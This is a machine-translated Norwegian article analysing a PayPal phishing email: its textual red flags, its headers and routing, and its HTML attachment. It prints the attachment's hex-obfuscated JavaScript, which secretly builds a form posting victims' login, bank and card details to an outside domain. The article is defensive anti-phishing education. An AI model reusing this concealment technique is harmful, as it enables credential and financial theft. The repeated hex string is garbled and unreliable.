I dagens verden der alles informasjon er online, er phishing et av de mest populære og ødeleggende angrepene på nettet, fordi du alltid kan rense et virus, men hvis bankopplysningene dine blir stjålet, er du i trøbbel. Her er en oversikt over et slikt angrep vi fikk.

Ikke tro at det bare er bankopplysningene dine som er viktige: når alt kommer til alt, hvis noen får kontroll over kontoinnloggingen din, kjenner de ikke bare informasjonen i kontoen, men oddsen er at samme påloggingsinformasjon kan brukes på forskjellige andre kontoer. Og hvis de kompromitterer e-postkontoen din, kan de tilbakestille alle de andre passordene dine.

Så i tillegg til å beholde sterke og varierende passord, må du alltid være på utkikk etter falske e-poster som utgir seg for å være den virkelige tingen. Mens de fleste phishing-forsøk er amatørmessige, er noen ganske overbevisende, så det er viktig å forstå hvordan man kan gjenkjenne dem på overflatenivå, samt hvordan de fungerer under panseret.

Bilde av asirap

Undersøke hva som er i vanlig syn





Eksempel på e-post, som de fleste phishing-forsøk, "varsler" deg om aktivitet på PayPal-kontoen din, som under normale omstendigheter ville være alarmerende. Så oppfordringen til handling er å bekrefte / gjenopprette kontoen din ved å sende inn omtrent alle personlige opplysninger du kan tenke deg. Igjen, dette er ganske formelt.

Selv om det absolutt er unntak, er stort sett hver phishing- og svindel-e-post lastet med røde flagg direkte i selve meldingen. Selv om teksten er overbevisende, kan du vanligvis finne mange feil strødd over hele meldingsdelen som indikerer at meldingen ikke er legitim.

Meldingslegemet

Ved første øyekast er dette en av de bedre phishing-e-postene jeg har sett. Det er ingen stavefeil eller grammatiske feil, og ordlyden leser i henhold til hva du kan forvente. Imidlertid er det noen få røde flagg du kan se når du undersøker innholdet litt nærmere.

- “Paypal” - Den riktige saken er “PayPal” (kapital P). Du kan se at begge variantene blir brukt i meldingen. Bedrifter er veldig bevisste med merkevarebygging, så det er tvilsomt at noe slikt ville bestå korrekturprosessen.

- “Tillat ActiveX” - Hvor mange ganger har du sett en legitim nettbasert virksomhet på størrelse med Paypal bruke en proprietær komponent som bare fungerer i en nettleser, spesielt når de støtter flere nettlesere? Visst, et sted der ute gjør et eller annet selskap det, men dette er et rødt flagg.

- "Sikkert." - Legg merke til hvordan dette ordet ikke stemmer overens med resten av avsnittsteksten. Selv om jeg strekker vinduet litt mer, vikler det ikke inn eller plasserer riktig.

- “Paypal!” - Plassen før utropstegnet ser vanskelig ut. Bare en annen særegenhet som jeg er sikker på ikke ville være i en legitim e-post.

- “PayPal-kontooppdateringsformular.pdf.htm” - Hvorfor vil Paypal legge ved en “PDF”, spesielt når de bare kan lenke til en side på nettstedet sitt? I tillegg, hvorfor skulle de prøve å skjule en HTML-fil som en PDF? Dette er det største røde flagget av dem alle.



Meldingsoverskriften

Når du tar en titt på meldingsoverskriften, vises et par flere røde flagg:

- Fra-adressen er [email protected] .

- Adressen mangler. Jeg tømte ikke dette, det er ganske enkelt ikke en del av standard meldingshode. Vanligvis vil et selskap som har navnet ditt tilpasse e-posten til deg.



Vedlegget

Når jeg åpner vedlegget, kan du umiddelbart se at oppsettet ikke stemmer, da det mangler stilinformasjon. Igjen, hvorfor skulle PayPal sende et HTML-skjema via e-post når de bare kunne gi deg en lenke på nettstedet deres?

Merk: vi brukte Gmails innebygde HTML-vedleggsvisning for dette, men vi vil anbefale at du IKKE ÅPNER vedlegg fra svindlere. Aldri. Noensinne. De inneholder ofte utnyttelser som vil installere trojanere på PCen din for å stjele kontoinformasjonen din.

Å rulle litt mer ned kan du se at dette skjemaet ikke bare ber om PayPal-påloggingsinformasjonen vår, men også om bank- og kredittkortinformasjon. Noen av bildene er ødelagte.

Det er åpenbart at dette phishing-forsøket går etter alt med ett slag.

Den tekniske sammenbruddet

Selv om det burde være ganske klart, basert på hva som er tydelig at dette er et phishing-forsøk, skal vi nå bryte ned den tekniske sammensetningen av e-posten og se hva vi kan finne.

Informasjon fra vedlegget





Den første tingen å se på er HTML-kilden til vedleggsskjemaet, som er det som sender inn dataene til det falske nettstedet.

Når du raskt ser på kilden, ser alle lenkene ut som gyldige, ettersom de peker på enten “paypal.com” eller “paypalobjects.com” som begge er legitime.





Nå skal vi ta en titt på grunnleggende sideinformasjon Firefox samler på siden.

Som du kan se, er noe av grafikken hentet fra domenene “blessedtobe.com”, “goodhealthpharmacy.com” og “pic-upload.de” i stedet for de legitime PayPal-domenene.

Informasjon fra e-postoverskriftene



Deretter tar vi en titt på de rå e-postmeldingsoverskriftene. Gmail gjør dette tilgjengelig via menyalternativet Vis original i meldingen.



Når du ser på topptekstinformasjonen for den opprinnelige meldingen, kan du se at denne meldingen ble komponert ved hjelp av Outlook Express 6. Jeg tviler på at PayPal har noen i staben som sender hver av disse meldingene manuelt via en utdatert e-postklient.

Når vi ser på rutingsinformasjonen, kan vi se IP-adressen til både avsenderen og den videresendende e-postserveren.



IP-adressen "Bruker" er opprinnelig avsender. Gjør en rask oppslag på IP-informasjonen, kan vi se at den sendende IP-en er i Tyskland.

Og når vi ser på den videresendende e-postserveren (mail.itak.at), IP-adressen, kan vi se at dette er en ISP-basert i Østerrike. Jeg tviler på at PayPal ruter e-postene sine direkte gjennom en ISP-basert ISP når de har en massiv serverfarm som lett kan håndtere denne oppgaven.

Hvor går dataene hen?

Så vi har tydelig bestemt at dette er en phishing-e-post og samlet litt informasjon om hvor meldingen stammer fra, men hva med hvor dataene dine sendes?





For å se dette, må vi først lagre HTM-vedlegget på skrivebordet vårt og åpne i et tekstredigeringsprogram. Når du blar gjennom det, ser det ut til at alt er i orden, bortsett fra når vi kommer til en mistenkelig Javascript-blokk.

Å bryte ut hele kilden til den siste blokken av Javascript, ser vi:

<skriptspråk = ”JavaScript” type = ”tekst / javascript”>

// Copyright © 2005 Voormedia - WWW.VOORMEDIA.COM

Var i, y, x =”3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f7777772e646578706f737572652e6e65742f6262732f646174612f7665726966792e706870223e”; y =”; for (i = 0; i <x.length; i + = 2) {y+=unescape(‘%’+x.substr(i,2));}document.write (y);

</script>

Hver gang du ser en stor sammenblandet streng med tilsynelatende tilfeldige bokstaver og tall innebygd i en Javascript-blokk, er det vanligvis noe mistenkelig. Ser vi på koden, blir variabelen “x” satt til denne store strengen og deretter dekodet til variabelen “y”. Det endelige resultatet av variabelen “y” skrives deretter til dokumentet som HTML.

Siden den store strengen er laget av tall 0-9 og bokstavene a-f, blir den mest sannsynlig kodet via en enkel ASCII til Hex-konvertering:

3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f2f7777772e64657870626f737267327f2e64657870626f737267327f2e646578706f73726732742f73742220616374696f6e3d22687474703a2f2f2f7777772e646578706f737267327f57e646578703a2f2f2f7777772f57706

Oversettes til:



<form name = ”main” id = ”main” method = ”post” action = ”http://www.dexposure.net/bbs/data/verify.php”>

Det er ikke tilfeldig at dette dekoder til en gyldig HTML-skjema-kode som ikke sender resultatene til PayPal, men til et useriøst nettsted.

I tillegg, når du viser HTML-kilden til skjemaet, vil du se at denne skjemikoden ikke er synlig fordi den genereres dynamisk via Javascript. Dette er en smart måte å skjule hva HTML-en faktisk gjør hvis noen bare skulle se den genererte kilden til vedlegget (som vi gjorde tidligere) i motsetning til å åpne vedlegget direkte i en tekstredigerer.



Kjører en rask whois på det fornærmende nettstedet, kan vi se at dette er et domene som er vert hos en populær webvert, 1and1.

Det som skiller seg ut er at domenet bruker et lesbart navn (i motsetning til noe som "dfh3sjhskjhw.net") og domenet har blitt registrert i 4 år. På grunn av dette tror jeg at dette domenet ble kapret og brukt som en bonde i dette phishing-forsøket.

Kynisme er et godt forsvar

Når det gjelder å være trygg på nettet, gjør det aldri vondt å ha litt kynisme.

Selv om jeg er sikker på at det er flere røde flagg i eksempelet e-post, er det vi har påpekt ovenfor indikatorer vi så etter bare noen få minutters undersøkelse. Hypotetisk, hvis overflatenivået til e-posten etterlignet sin legitime motstykke 100%, vil den tekniske analysen fremdeles avsløre dens sanne natur. Dette er grunnen til at det er viktig å kunne undersøke både hva du kan og ikke kan se.